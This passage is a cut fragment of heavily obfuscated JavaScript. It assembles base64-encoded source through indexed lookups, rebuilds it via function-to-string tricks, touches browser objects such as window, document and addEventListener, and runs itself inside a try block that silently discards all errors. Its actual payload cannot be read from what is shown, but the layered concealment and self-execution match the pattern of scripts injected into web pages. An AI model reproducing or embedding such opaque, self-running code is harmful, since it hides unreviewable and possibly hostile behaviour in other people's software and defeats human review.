_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());